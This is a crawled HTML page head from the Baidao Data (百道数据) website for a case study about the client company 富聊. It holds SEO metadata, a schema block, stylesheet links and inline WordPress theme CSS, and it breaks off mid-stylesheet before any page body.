

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baidaodata.com/case_study/%E5%AF%8C%E8%81%8A/
body_size: 25632
content:
<!DOCTYPE html>
<html dir="ltr" lang="zh-Hans"
	prefix="og: https://ogp.me/ns#" >
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<title>富聊 - 百道数据官网</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.3.4.1 - aioseo.com -->
		<meta name="description" content="百道助力富聊数据分析 公司简介 杭州富聊科技有限公司于2013年07月19日在杭州市高新区（滨江" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.baidaodata.com/case_study/%e5%af%8c%e8%81%8a/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.4.1 " />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="百道数据官网 - baidaodata official web site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="富聊 - 百道数据官网" />
		<meta property="og:description" content="百道助力富聊数据分析 公司简介 杭州富聊科技有限公司于2013年07月19日在杭州市高新区（滨江" />
		<meta property="og:url" content="https://www.baidaodata.com/case_study/%e5%af%8c%e8%81%8a/" />
		<meta property="article:published_time" content="2022-10-18T06:08:38+00:00" />
		<meta property="article:modified_time" content="2023-06-19T03:45:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="富聊 - 百道数据官网" />
		<meta name="twitter:description" content="百道助力富聊数据分析 公司简介 杭州富聊科技有限公司于2013年07月19日在杭州市高新区（滨江" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.baidaodata.com\/case_study\/%e5%af%8c%e8%81%8a\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.baidaodata.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.baidaodata.com\/","name":"\u4e3b\u9801","description":"\u516c\u6709\u4e91,\u4e91\u670d\u52a1,GCP,\u8c37\u6b4c\u4e91\u4ee3\u7406,google cloud platform,\u6e38\u620f\u53d1\u884c,\u7535\u5546,\u51fa\u6d77\u4e91\u670d\u52a1,\u4e91\u7ba1\u5e73\u53f0,\u7535\u5546\u51fa\u6d77,\u6d77\u5916\u76f4\u64ad,\u4e2d\u56fd\u4e92\u8054\u7f51\u51fa\u6d77\u9886\u519b\u4f01\u4e1a,\u4f01\u4e1a\u51fa\u6d77,","url":"https:\/\/www.baidaodata.com\/"},"nextItem":"https:\/\/www.baidaodata.com\/case_study\/%e5%af%8c%e8%81%8a\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.baidaodata.com\/case_study\/%e5%af%8c%e8%81%8a\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.baidaodata.com\/case_study\/%e5%af%8c%e8%81%8a\/","name":"\u5bcc\u804a","description":"\u767e\u9053\u52a9\u529b\u5bcc\u804a\u6570\u636e\u5206\u6790 \u516c\u53f8\u7b80\u4ecb \u676d\u5dde\u5bcc\u804a\u79d1\u6280\u6709\u9650\u516c\u53f8\u4e8e2013\u5e7407\u670819\u65e5\u5728\u676d\u5dde\u5e02\u9ad8\u65b0\u533a\uff08\u6ee8\u6c5f","url":"https:\/\/www.baidaodata.com\/case_study\/%e5%af%8c%e8%81%8a\/"},"previousItem":"https:\/\/www.baidaodata.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.baidaodata.com\/#organization","name":"\u767e\u9053\u6570\u636e\u5b98\u7f51","url":"https:\/\/www.baidaodata.com\/"},{"@type":"Person","@id":"https:\/\/www.baidaodata.com\/author\/admin\/#author","url":"https:\/\/www.baidaodata.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.baidaodata.com\/case_study\/%e5%af%8c%e8%81%8a\/#authorImage","url":"https:\/\/cravatar.cn\/avatar\/0c500c7bff0dfbf96194f7f8c66f93794bc84968aa3b747f6a1ab9e2e576e52b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.baidaodata.com\/case_study\/%e5%af%8c%e8%81%8a\/#webpage","url":"https:\/\/www.baidaodata.com\/case_study\/%e5%af%8c%e8%81%8a\/","name":"\u5bcc\u804a - \u767e\u9053\u6570\u636e\u5b98\u7f51","description":"\u767e\u9053\u52a9\u529b\u5bcc\u804a\u6570\u636e\u5206\u6790 \u516c\u53f8\u7b80\u4ecb \u676d\u5dde\u5bcc\u804a\u79d1\u6280\u6709\u9650\u516c\u53f8\u4e8e2013\u5e7407\u670819\u65e5\u5728\u676d\u5dde\u5e02\u9ad8\u65b0\u533a\uff08\u6ee8\u6c5f","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.baidaodata.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.baidaodata.com\/case_study\/%e5%af%8c%e8%81%8a\/#breadcrumblist"},"author":{"@id":"https:\/\/www.baidaodata.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.baidaodata.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.baidaodata.com\/wp-content\/uploads\/2022\/10\/\u5bcc\u804a.png","@id":"https:\/\/www.baidaodata.com\/#mainImage","width":268,"height":179},"primaryImageOfPage":{"@id":"https:\/\/www.baidaodata.com\/case_study\/%e5%af%8c%e8%81%8a\/#mainImage"},"datePublished":"2022-10-18T06:08:38+08:00","dateModified":"2023-06-19T03:45:02+08:00"},{"@type":"WebSite","@id":"https:\/\/www.baidaodata.com\/#website","url":"https:\/\/www.baidaodata.com\/","name":"\u767e\u9053\u6570\u636e\u5b98\u7f51","description":"baidaodata official web site","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.baidaodata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="百道数据官网 &raquo; Feed" href="https://www.baidaodata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="百道数据官网 &raquo; 评论 Feed" href="https://www.baidaodata.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="百道数据官网 &raquo; 富聊 评论 Feed" href="https://www.baidaodata.com/case_study/%e5%af%8c%e8%81%8a/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.baidaodata.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='powertip-css' href='https://www.baidaodata.com/wp-content/plugins/devvn-image-hotspot/frontend/css/jquery.powertip.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='maps-points-css' href='https://www.baidaodata.com/wp-content/plugins/devvn-image-hotspot/frontend/css/maps_points.css' type='text/css' media='all' />
<link rel='stylesheet' id='cerebrisans-font-css' href='https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/cerebrisans.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/spinkit/spinkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.baidaodata.com/wp-content/themes/mitech/assets/libs/lightGallery/css/lightgallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mitech-style-css' href='https://www.baidaodata.com/wp-content/themes/mitech/style.min.css' type='text/css' media='all' />
<style id='mitech-style-inline-css' type='text/css'>
.boxed{max-width:1200px}::-moz-selection{color:#fff;background-color:#086ad8}::selection{color:#fff;background-color:#086ad8}mark,.growl-close:hover,.newsletter-popup-close:hover,.primary-color,#powerTip#powerTip,.tm-accordion.style-02 .accordion-section.active .accordion-title,.tm-accordion.style-02 .accordion-title:hover,.tm-button.style-solid:not(:hover),.tm-box-icon .btn,.tm-box-icon .icon,.tm-box-icon.style-03 .heading,.tm-box-icon.style-04 .text,.tm-box-image .btn,.tm-box-image.style-10:hover div.btn,.tm-box-large-image.style-03 .btn,.tm-box-large-image.style-03:hover .heading,.tm-box-large-image.style-04 .btn,.tm-blog.style-list-small-image-02 .post-wrapper:hover .post-title,.tm-counter .icon,.tm-counter .number-wrap,.tm-countdown.style-01 .number,.tm-circle-progress-chart.style-01 .chart-icon,.tm-gradation.style-02 .icon,.chart-legends li:hover,.tm-drop-cap.style-02 .drop-cap,.tm-gradation.style-01 .icon,.tm-gradation.style-01 .gradation-btn,.tm-gradation.style-01 .item:hover .heading,.tm-heading.link-style-01 a,.tm-heading.link-style-02 a,.tm-heading.link-style-03 a,.tm-product-banner-slider .tm-product-banner-btn,.tm-twitter.group-style-01 .tweet-info:before,.tm-twitter.group-style-01 .tweet-text a:hover,.tm-twitter .tweet:before,.tm-info-boxes .box-icon,.tm-info-boxes .tm-button .button-icon,.tm-instagram .instagram-user-name,.tm-grid-wrapper.filter-style-01 .btn-filter.current,.tm-grid-wrapper.filter-style-01 .btn-filter:hover,.tm-blog .post-title a:hover,.tm-blog .post-categories a:hover,.tm-blog.style-list .sticky .post-sticky,.tm-blog.style-grid-metro .format-quote .post-content:before,.tm-blog.style-grid-masonry .btn,.tm-blog-widget .post-categories a:hover,.tm-blog-widget .post-title a:hover,.tm-blog-widget.style-simple-list .post-title a:before,.tm-mailchimp-form.style-02 .form-submit,.tm-pricing .feature-icon,.tm-case-study .post-categories,.tm-case-study .post-categories a:hover,.tm-case-study.style-carousel .btn,.tm-case-study.caption-style-02 .btn,.tm-case-study .post-title a:hover,.tm-popup-map .tm-button-map,.tm-icon.style-01 .icon,.tm-list .marker,.tm-list .link:hover,.tm-list.style-auto-numbered-02 .link:hover .marker,.tm-list.style-auto-numbered-02 .link:hover .title,.tm-list.style-auto-numbered-02 .title:before,.tm-mailchimp-form-popup .subscribe-open-popup-link,.mailchimp-form-popup-close:hover,.tm-mailchimp-form-box.style-01 .form-submit,.tm-problem-solution .problem:before,.tm-problem-solution .solution:before,.tm-popup-video.style-button-03 .video-play,.tm-social-networks .link:hover,.tm-social-networks.style-title .item:hover .link-text,.tm-swiper .swiper-nav-button:hover,.tm-slider a:hover .heading,.tm-timeline.style-01 .year,.tm-timeline.style-01 .dots,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close:hover,.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner .woosw-page:hover,.woosw-continue:hover,.skin-primary .wpcf7-text.wpcf7-text,.skin-primary .wpcf7-textarea,.tm-menu .menu-price,.page-content .tm-custom-menu.style-1 .menu a:hover,.case-study-nav-links .inner h6:before,.widget_archive li a:hover,.widget_categories li a:hover,.widget_product_categories li a:hover,.woocommerce-widget-layered-nav-list a:hover,.single-post .post-meta .meta-icon,.single-post .post-meta .sl-icon,.entry-post-categories a:hover,.entry-post-tags a:hover,.entry-post-share a:hover,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.page-sidebar .insight-core-bmw .current-menu-item>a,.widget_recent_entries .post-date:before,.page-links>span,.page-links>a:hover,.page-links>a:focus,.comment-list .comment-actions a:hover,.page-sidebar-fixed .widget a:hover,.archive-case-study-category-list .cat-item.current a,.archive-case-study-category-list .cat-item a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab:not(.vc_active)>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-heading:hover,.tm-box-image.style-11 .content-wrap:hover .heading{color:#086ad8}.primary-color-important,.primary-color-hover-important:hover{color:#086ad8!important}.primary-background-color,.hint--primary:after,#powerTip#powerTip,.page-scroll-up,.widget_calendar #today,.top-bar-01 .top-bar-button,.tm-box-image.style-01:hover .circle-arrow .middle-arrow,.tm-box-image.style-06 .btn:before,.tm-box-large-image.style-03 .btn:before,.tm-blog.style-grid-masonry .btn:before,.tm-case-study.style-carousel .btn:before,.tm-case-study.caption-style-02 .btn:before,.tm-gradation.style-02 .dot,.tm-gradation.style-02 .item:hover .icon,.tm-gallery .overlay,.tm-grid-wrapper.filter-style-01 .filter-counter,.tm-icon.style-02 .icon,.tm-countdown.style-03 .number,.tm-circle-progress-chart.style-02 .circle-design,.tm-circle-progress-chart.style-02 .inner-circle,.tm-heading.below-separator .separator:after,.tm-heading.thick-separator .separator:after,.tm-heading.top-separator .separator:after,.tm-heading.modern-number-02 .heading:before,.tm-maps.marker-style-signal .animated-dot .middle-dot,.tm-maps.marker-style-signal .animated-dot div[class*='signal'],.tm-separator.style-modern-dots .dot,.tm-text-box.style-03,.tm-rotate-box .box,.tm-social-networks.style-flat-rounded-icon .link:hover,.tm-social-networks.style-solid-rounded-icon .link:hover,.tm-popup-video .video-play,.tm-pricing .tm-pricing-button:hover,.tm-product.style-grid .product-actions,body.search .page-main-content .search-form .search-submit,.tm-mailchimp-form-box.style-01,.tm-services-list.style-02 .service-image .blend-bg,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-swiper.nav-style-02 .swiper-nav-button:hover,.tm-swiper.nav-style-02 .swiper-nav-button:before,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.archive-case-study-category-list .cat-link:after,.single-post .entry-post-feature.post-quote,.entry-post-share .share-icon,.widget .tagcloud a:before,.entry-case-study-feature .gallery-item .overlay,.widget_search .search-submit:hover,.widget_product_search .search-submit:hover,body.search .page-main-content .search-form .search-submit:hover,.tm-search-form .category-list a:hover,.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.vc_general.vc_pagination.vc_pagination-shape-round .vc_active .vc_pagination-trigger:before{background-color:#086ad8}.primary-background-color-important,.primary-background-color-hover-important:hover,.lSSlideOuter .lSPager.lSpg>li a:before,.lg-progress-bar .lg-progress,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_active 